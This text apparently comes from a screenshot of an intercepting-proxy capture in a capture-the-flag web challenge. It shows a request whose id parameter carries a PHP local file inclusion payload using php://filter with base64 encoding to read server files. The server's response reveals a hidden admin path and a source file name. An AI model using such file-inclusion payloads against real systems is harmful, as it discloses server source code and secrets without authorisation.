 Raw Params Headers Hex
GET
/img.php?id=php://filter/read=convert.base64-encode/resource=/file/365248
9532126.jpg/resource=file/tips.txt HTTP/1.1
Host: web.l-ctf.com:14144
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/53.0.2785.113 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tp63lhp6e4sg1p0a0bjict5301
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Mon, 03 Oct 2016 01:48:38 GMT
Content-Type: image/jpg
Content-Length: 73
Connection: keep-alive
X-Powered-By: PHP/5.4.45
Content-Disposition: filename=file/tips.txt
admin：/admin_5080e75b2fe1fb62ff8d9d97db745120
哦！：file/admin.php.txt
</html>